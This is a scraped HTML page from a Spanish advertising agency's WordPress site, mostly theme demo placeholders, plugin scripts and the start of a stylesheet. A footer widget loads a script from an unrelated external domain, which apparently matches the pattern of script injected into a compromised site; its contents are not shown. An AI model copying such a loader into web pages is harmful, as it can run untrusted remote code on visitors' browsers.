<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="icon-align left mini decor"><span style="width: 52px; height: 52px; line-height: 52px; border: 2px solid #f2f2f2; " class="box-icon-wrap round with-border "><div class="alignleft"><span class="fa fa-gears cherry-icon   icon-782"></span></div></span></div>
<h6>Conse ctetur adipisicing</h6>
</div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="icon-align left mini decor"><span style="width: 52px; height: 52px; line-height: 52px; border: 2px solid #f2f2f2; " class="box-icon-wrap round with-border "><div class="alignleft"><span class="fa fa-picture-o cherry-icon   icon-495"></span></div></span></div>
<h6>Elit sed do eiusmod tempor</h6>
</div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="icon-align left mini decor"><span style="width: 52px; height: 52px; line-height: 52px; border: 2px solid #f2f2f2; " class="box-icon-wrap round with-border "><div class="alignleft"><span class="fa fa-shopping-cart cherry-icon   icon-685"></span></div></span></div>
<h6>Incididunt ut labore</h6>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="icon-align left mini "><span style="" class="box-icon-wrap normal  "><div class="alignleft"><span class="fa fa-paint-brush cherry-icon   icon-150"></span></div></span></div>
<h6>Lorem ipsum dolor sit amet</h6>
</div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="icon-align left mini "><span style="" class="box-icon-wrap normal  "><div class="alignleft"><span class="fa fa-gears cherry-icon   icon-561"></span></div></span></div>
<h6>Conse ctetur adipisicing</h6>
</div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="icon-align left mini "><span style="" class="box-icon-wrap normal  "><div class="alignleft"><span class="fa fa-picture-o cherry-icon   icon-358"></span></div></span></div>
<h6>Elit sed do eiusmod tempor</h6>
</div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="motopress-code-obj">
<div class="icon-align left mini "><span style="" class="box-icon-wrap normal  "><div class="alignleft"><span class="fa fa-shopping-cart cherry-icon   icon-699"></span></div></span></div>
<h6>Incididunt ut labore</h6>
</div>
</div>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:80px;"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12 col-xs-offset-0 col-sm-offset-0 col-md-offset-0 col-lg-offset-0 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0">
<div class="title-box   center  title_box-253"><div class="title-box_content"><div class="icon-title-wrap"><div><h2 class="title-box_title">Separators</h2></div></div></div></div>
</div>
</div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-xs-12 col-sm-6 col-md-6  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-947"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-177"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-811"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-731"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-691"></div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6 col-md-6  motopress-margin-top-20 motopress-margin-bottom-20">
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-357"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-565"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-179"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-641"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-272"></div>
</div>
</div>
</div>
</div></div></div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-spacer  " style="height:20px;"></div>
</div>
</div>
<div class="row  " ><div class="container"><div class="row row-edge">
<div class="col-md-12">
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-567"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-401"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-872"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-168"></div>
</div>
</div>
<div class="row row-edge  " >
<div class="col-md-12">
<div class="cherry-hr   hr-514"></div>
</div>
</div>
</div>
</div></div></div>
</div>
</article></main></div>
				
	</div>
</div>

<footer id="footer" class="site-footer wide" role="contentinfo"><div id="totop"><a id="totopLink" href="javascript:void(0)"><i class="fa fa-chevron-up color-white"></i></a></div><div id="static-area-footer-top" class="footer-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-footer-sidebars"><div class='row'><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-1 widget-area" role="complementary"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><img src="http://www.emaginacion.com/wp-content/uploads/2016/04/logo-emaginacion-2016a.png">
<div class="cherry-spacer  " style="height:20px;"></div>
Somos una agencia de publicidad con orientación tecnológica. Tenemos más de 15 años de experiencia en todo lo relacionado a publicidad digital; desde el diseño de un logotipo corporativo, hasta la implementación de diversos sistemas web. Hemos trabajado cientos de proyectos con mucha dedicación, y nuestra recompensa ha sido clientes satisfechos y una gran experiencia en el área. A lo largo de los años nuestra empresa ha ido cambiando constantemente, innovando.</div>
		</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/emaginacion.js"></script></div></aside></div></div><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-2 widget-area" role="complementary"></div></div><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-3 widget-area" role="complementary"></div></div><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-4 widget-area" role="complementary"></div></div></div></div></div></div></div></footer>
	</div><!--site-wrapper-->



<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>

<!-- Start of Async HubSpot Analytics Code for WordPress v1.1.2 -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
(function(d,s,i,r) {
  if (d.getElementById(i)){return;}
  var n = d.createElement(s),e = document.getElementsByTagName(s)[0];
  n.id=i;n.src = '//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/2181644.js';
  e.parentNode.insertBefore(n, e);
})(document, "script", "hs-analytics", 300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.9.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;50258854869&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<style type="text/css">.dropcap-213{font-size:56px;height:30px;width:30px;line-height:30px;color:#4eb7fe;border:none;border-radius:0px;}.dropcap-377{font-size:49px;height:68px;width:68px;line-height:68px;color:#fff;background:#4eb7fe;border:0px solid #000000;border-radius:68px;}.dropcap-459{font-size:49px;height:67px;width:67px;line-height:67px;color:#fff;background:#4eb7fe;border:0px solid #000000;border-radius:0px;}.dropcap-625{font-size:56px;height:30px;width:30px;line-height:30px;color:#333;border:none;border-radius:0px;}.dropcap-269{font-size:49px;height:68px;width:68px;line-height:68px;color:#4eb7fe;background:#f2f2f2;border:0px solid #000000;border-radius:68px;}.dropcap-214{font-size:49px;height:67px;width:67px;line-height:67px;color:#4eb7fe;background:#f2f2f2;border:0px solid #000000;border-radius:0px;}.icon-378{}.icon-234{}.icon-304{font-size:17px;color:#fff;}.icon-805{font-size:17px;color:#fff;}.icon-733{font-size:17px;color:#fff;}.icon-227{font-size:17px;color:#fff;}.icon-647{font-size:17px;color:#4eb7fe;}.icon-782{font-size:17px;color:#4eb7fe;}.icon-495{font-size:17px;color:#4eb7fe;}.icon-685{font-size:17px;color:#4eb7fe;}.icon-150{font-size:29px;color:#4eb7fe;}.icon-561{font-size:29px;color:#4eb7fe;}.icon-358{font-size:29px;color:#4eb7fe;}.icon-699{font-size:29px;color:#4eb7fe;}.hr-947{height:1px;margin-top:8px;margin-bottom:8px;background-color:#ebebeb;}.hr-177{height:2px;margin-top:8px;margin-bottom:8px;background-color:#ebebeb;}.hr-811{height:4px;margin-top:8px;margin-bottom:8px;background-color:#ebebeb;}.hr-731{height:8px;margin-top:8px;margin-bottom:8px;background-color:#ebebeb;}.hr-691{height:8px;margin-top:8px;margin-bottom:8px;background-color:#4eb7fe;}.hr-357{height:1px;margin-top:8px;margin-bottom:8px;background-color:#ebebeb;}.hr-565{height:2px;margin-top:8px;margin-bottom:8px;background-color:#ebebeb;}.hr-179{height:4px;margin-top:8px;margin-bottom:8px;background-color:#ebebeb;}.hr-641{height:8px;margin-top:8px;margin-bottom:8px;background-color:#ebebeb;}.hr-272{height:8px;margin-top:8px;margin-bottom:8px;background-color:#4eb7fe;}.hr-567{height:1px;margin-top:8px;margin-bottom:8px;background-color:#ebebeb;}.hr-401{height:2px;margin-top:8px;margin-bottom:8px;background-color:#ebebeb;}.hr-872{height:4px;margin-top:8px;margin-bottom:8px;background-color:#ebebeb;}.hr-168{height:8px;margin-top:8px;margin-bottom:8px;background-color:#ebebeb;}.hr-514{height:8px;margin-top:8px;margin-bottom:8px;background-color:#4eb7fe;}</style><style id="motopress-ce-private-styles" data-posts="" type="text/css"></style><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type='text/javascript' id='cherry-api-js-extra'>
/* <![CDATA[ */
var wp_load_style = {"0":"monstroid-first-screen.css","1":"wp-block-library.css","2":"wc-block-style.css","3":"yith-wcwl-main.css","4":"cherry-blog-style.css","5":"cherry-portfolio.css","6":"slider-pro-style.css","7":"cherry-slider-style.css","8":"cherry-social.css","9":"cherry-testimonials.css","10":"contact-form-7.css","11":"woocommerce-layout.css","12":"woocommerce-smallscreen.css","13":"woocommerce-general.css","14":"woocommerce-inline.css","15":"font-awesome.css","16":"swiper.css","17":"magnific-popup.css","18":"cherry-shortcodes-all.css","19":"cherry-charts.css","20":"jquery-colorbox.css","21":"yith-quick-view.css","23":"jquery-selectBox.css","25":"monstroid-grid-base.css","26":"monstroid-grid-responsive.css","27":"slick.css","29":"monstroid-main.css","30":"monstroid-main-responsive.css","31":"cherryframework4-add-ons.css","32":"monstroid-style.css","33":"cherry-google-fonts.css","34":"cherry-mega-menu.css","35":"cherry-grid.css","36":"cherry-rank.css","37":"cherry-services.css","38":"cherry-team.css","39":"cherry-style-switcher.css","40":"mpce-theme.css","43":"monstroid-mpce.css"};
var wp_load_script = {"0":"cherry-api.js","1":"ht_ctc_app_js.js","2":"comment-reply.js","3":"magnific-popup.js","4":"cherry-script.js","5":"jquery-yith-wcwl.js","6":"contact-form-7.js","7":"wc-add-to-cart.js","8":"woocommerce.js","9":"wc-cart-fragments.js","10":"yith-woocompare-main.js","11":"jquery-colorbox.js","12":"yith-wcqv-frontend.js","14":"jquery-selectBox.js","15":"cherry-mega-menu.js","16":"googleanalytics-platform-sharethis.js","17":"monstroid-script.js"};
var cherry_ajax = "586b8edebc";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/js/cherry-api.min.js?ver=4.0.5.6' id='cherry-api-js'></script>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"50258854869","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.9.2' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/comment-reply.min.js?ver=5.6.10' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.magnific-popup.min.js?ver=1.0.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='cherry-script-js-extra'>
/* <![CDATA[ */
var cherry_data = {"use_lightbox":"1"};
var sticky_data = {"selector":".site-header","args":{"correctionSelector":"#wpadminbar","listenSelector":".listenSelector","pseudo":true,"active":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/js/script.min.js?ver=4.0.5.6' id='cherry-script-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http:\/\/www.emaginacion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.20' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.emaginacion.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"http:\/\/www.emaginacion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_860e76e7a005eea7b41a62c191efefb6","fragment_name":"wc_fragments_860e76e7a005eea7b41a62c191efefb6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"A\u00f1adido","table_title":"Comparaci\u00f3n de productos","auto_open":"no","loader":"http:\/\/www.emaginacion.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Comparar","cookie_name":"yith_woocompare_list","close_label":"Cerrar"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.4.6' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"http:\/\/www.emaginacion.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.5.1' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='cherry-mega-menu-js-extra'>
/* <![CDATA[ */
var cherry_mega_menu_data = {"duration":"300"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/cherry-mega-menu/public/assets/js/min/script.min.js?ver=1.0.4' id='cherry-mega-menu-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/monstroid/assets/js/min/theme-script.min.js?ver=1.1.3' id='monstroid-script-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/wp-embed.min.js?ver=5.6.10' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/wp-util.min.js?ver=5.6.10' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.6.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.1' id='wc-single-product-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/first.css?ver=1.1.3
body_size: 5332
content:
body{font-size:16px}/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, 